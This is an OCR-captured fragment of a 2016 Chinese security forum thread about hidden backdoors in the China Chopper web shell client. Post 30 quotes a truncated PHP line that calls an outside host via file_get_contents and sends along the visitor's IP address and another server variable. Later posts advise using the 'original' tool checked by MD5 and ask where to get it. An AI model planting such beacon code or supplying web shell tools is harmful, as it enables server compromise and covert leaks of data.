
30#
小杰哥
(能学则学，技多不压身。) |
2016-03-10 21:13
@
r3d0x8
远程写入
file_get_contents(“http://www.t0n9.com/1.php?
i=”.@$_SERVER[‘REMOTE_ADDR’].”&n=”.@$_SERVER[‘REM
31#
Marsevil
(ฏ๎๎๎๎๎๎๎๎๎ฏ๎๎๎๎๎๎ด้้้้้็็) |
2016-03-15 09:40
一直用的原版菜刀，原版菜刀好像至今还没被发现有后门，
毕竟那么多人盯着的。验证下md5值就知道是不是原版菜刀
了
32#
小牛牛
|
2016-04-11 11:04
@
Marsevil
可以给个原版菜刀不